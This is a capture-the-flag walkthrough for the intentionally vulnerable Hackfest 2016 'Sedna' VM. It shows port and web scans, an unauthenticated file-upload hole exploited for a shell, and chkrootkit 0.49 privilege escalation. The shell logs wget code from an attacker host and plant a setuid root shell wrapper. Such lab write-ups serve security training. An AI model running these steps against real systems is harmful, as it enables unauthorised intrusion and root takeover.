Hackfest2016: Sedna Walkthrough
This is a vulnerable machine which created for the Hackfest 2016 CTF http://hackfest.ca/
URL :
https://www.vulnhub.com/entry/hackfest2016-sedna,181/
Download :
Sedna.ova (Size: 1.3 GB)
Download (Mirror): https://download.vulnhub.com/hackfest2016/Sedna.ova
Download (Torrent): https://download.vulnhub.com/hackfest2016/Sedna.ova.torrent
1-Enumeration is the key :
root@kali:~# nmap -A -sS -Pn -PP 192.168.100.9
Starting Nmap 7.25BETA2 ( https://nmap.org ) at 2017-05-15 19:23 AST
Nmap scan report for 192.168.100.9
Host is up (0.00036s latency).
Not shown: 989 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 aa:c3:9e:80:b4:81:15:dd:60:d5:08:ba:3f:e0:af:08 (DSA)
| 2048 41:7f:c2:5d:d5:3a:68:e4:c5:d9:cc:60:06:76:93:a5 (RSA)
|_ 256 ef:2d:65:85:f8:3a:85:c2:33:0b:7d:f9:c8:92:22:03 (ECDSA)
53/tcp open domain ISC BIND 9.9.5-3-Ubuntu
| dns-nsid:
|_ bind.version: 9.9.5-3-Ubuntu
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_Hackers
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: UIDL STLS SASL AUTH-RESP-CODE PIPELINING RESP-CODES CAPA TOP
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2016-10-07T19:17:14
|_Not valid after: 2026-10-07T19:17:14
|_ssl-date: TLS randomness does not represent time
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100024 1 45895/udp status
|_ 100024 1 57138/tcp status
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd (Ubuntu)
|_imap-capabilities: have more post-login Pre-login STARTTLS ENABLE SASL-IR LOGIN-REFERRALS LITERAL+ capabilities OK listed IDLE LOGINDISABLEDA0001 ID IMAP4rev1
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2016-10-07T19:17:14
|_Not valid after: 2026-10-07T19:17:14
|_ssl-date: TLS randomness does not represent time
445/tcp open netbios-ssn Samba smbd 4.1.6-Ubuntu (workgroup: WORKGROUP)
993/tcp open ssl/imap Dovecot imapd (Ubuntu)
|_imap-capabilities: AUTH=PLAINA0001 more Pre-login have ENABLE SASL-IR LOGIN-REFERRALS LITERAL+ capabilities OK listed IDLE post-login ID IMAP4rev1
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2016-10-07T19:17:14
|_Not valid after: 2026-10-07T19:17:14
|_ssl-date: TLS randomness does not represent time
995/tcp open ssl/pop3 Dovecot pop3d
|_pop3-capabilities: UIDL AUTH-RESP-CODE SASL(PLAIN) USER PIPELINING RESP-CODES CAPA TOP
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2016-10-07T19:17:14
|_Not valid after: 2026-10-07T19:17:14
|_ssl-date: TLS randomness does not represent time
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
| http-methods:
|_ Potentially risky methods: PUT DELETE
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat
MAC Address: 00:0C:29:58:B4:4E (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.4
Network Distance: 1 hop
Service Info: Host: SEDNA; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 6s, deviation: 0s, median: 6s
|_nbstat: NetBIOS name: SEDNA, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Unix (Samba 4.1.6-Ubuntu)
| NetBIOS computer name: SEDNA
| Workgroup: WORKGROUP
|_ System time: 2017-05-15T12:24:01-04:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smbv2-enabled: Server supports SMBv2 protocol
TRACEROUTE
HOP RTT ADDRESS
1 0.36 ms 192.168.100.9
Post-scan script results:
| clock-skew:
|_ 6s: Majority of systems scanned
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.80 seconds
2- using nikto to enumrate web apps
root@kali:~# nikto -h 192.168.100.9
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.100.9
+ Target Hostname: 192.168.100.9
+ Target Port: 80
+ Start Time: 2017-05-15 19:25:28 (GMT3)
---------------------------------------------------------------------------
+ Server: Apache/2.4.7 (Ubuntu)
+ Server leaks inodes via ETags, header found with file /, fields: 0x65 0x53fb059bb5bc8
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ "robots.txt" contains 1 entry which should be manually viewed.
+ Apache/2.4.7 appears to be outdated (current is at least Apache/2.4.12). Apache 2.0.65 (final release) and 2.2.29 are also current.
+ Allowed HTTP Methods: POST, OPTIONS, GET, HEAD
+ OSVDB-3268: /files/: Directory indexing found.
+ OSVDB-3092: /files/: This might be interesting...
+ OSVDB-3092: /system/: This might be interesting...
+ OSVDB-3233: /icons/README: Apache default file found.
+ OSVDB-3092: /license.txt: License file found may identify site software.
+ 7536 requests: 0 error(s) and 12 item(s) reported on remote host
+ End Time: 2017-05-15 19:25:45 (GMT3) (17 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested



we will use Unauthenticated Unrestricted File Upload:
POST /themes/dashboard/assets/plugins/jquery-file-upload/server/php/
Vulnerable Parameter: files[]
now we will using remote file inclusion using
Adding upload file to WWW in your local machine .
We have remote shell using www-data user data .
Privilege Escalation
i will use to enumerate Linux privilege escalation using any scripts from below url .
http://netsec.ws/?p=309
by check all installed services we found chkrootkit is installed .
www-data@Sedna:/etc/chkrootkit$ ./chkrootkit -V
./chkrootkit -V
chkrootkit version 0.49
www-data@Sedna:/etc/chkrootkit$ chkrootkit
and local exploit is :

https://www.exploit-db.com/exploits/33899/
change current working directory to /tmp
Download this C file to tmp folder
www-data@Sedna:/tmp$
www-data@Sedna:/tmp$ wget http://192.168.100.8/test.c
wget http://192.168.100.8/test.c
--2017-05-15 12:48:31-- http://192.168.100.8/test.c
Connecting to 192.168.100.8:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 74 [text/x-csrc]
Saving to: 'test.c'
100%[======================================>] 74 --.-K/s in 0s
2017-05-15 12:48:31 (9.45 MB/s) - 'test.c' saved [74/74]
www-data@Sedna:/tmp$ gcc test.c -o test
gcc test.c -o test
test.c: In function 'main':
test.c:5:2: warning: incompatible implicit declaration of built-in function 'execl' [enabled by default]
execl("/bin/sh", "sh", 0);
^
test.c:5:2: warning: missing sentinel in function call [-Wformat=]
www-data@Sedna:/tmp$ ls -la
ls -la
total 32
drwxrwxrwt 5 root root 4096 May 15 12:48 .
drwxr-xr-x 21 root root 4096 Oct 7 2016 ..
drwxr-xr-x 2 tomcat7 tomcat7 4096 May 15 12:17 hsperfdata_tomcat7
-rwxrwxrwx 1 www-data www-data 7376 May 15 12:48 test
-rw-rw-rw- 1 www-data www-data 74 May 14 19:38 test.c
drwxr-xr-x 2 tomcat7 root 4096 May 15 12:17 tomcat7-tomcat7-tmp
drwx------ 2 root root 4096 May 15 12:17 vmware-root
www-data@Sedna:/tmp$ ./test
./test
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
adding update script to /tmp folder
root@kali:/var/www/html# cat update
#!/bin/bash
chown root /tmp/test ; chgrp root /tmp/test ; chmod u+s /tmp/test
$ wget http://192.168.100.8/update
wget http://192.168.100.8/update
--2017-05-15 12:52:45-- http://192.168.100.8/update
Connecting to 192.168.100.8:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 79
Saving to: 'update'
100%[======================================>] 79 --.-K/s in 0s
2017-05-15 12:52:45 (9.28 MB/s) - 'update' saved [79/79]
$ ls -la
ls -la
total 36
drwxrwxrwt 5 root root 4096 May 15 12:52 .
drwxr-xr-x 21 root root 4096 Oct 7 2016 ..
drwxr-xr-x 2 tomcat7 tomcat7 4096 May 15 12:17 hsperfdata_tomcat7
-rwxrwxrwx 1 www-data www-data 7376 May 15 12:48 test
-rw-rw-rw- 1 www-data www-data 74 May 14 19:38 test.c
drwxr-xr-x 2 tomcat7 root 4096 May 15 12:17 tomcat7-tomcat7-tmp
-rw-rw-rw- 1 www-data www-data 79 May 15 12:52 update
drwx------ 2 root root 4096 May 15 12:17 vmware-root
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ./test
$ chmod +x update
chmod +x update
$ ls -la test
ls -la test
-rwsrwxrwx 1 root root 7376 May 15 12:48 test
You can now execute test with root permission .
$ ./test
./test
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#

Flags :
# cat /root/flag.txt
cat /root/flag.txt
a10828bee17db751de4b936614558305
# cat /var/www/flag.txt
cat /var/www/flag.txt
bfbb7e6e6e88d9ae66848b9aeac6b289
Thanks a lot .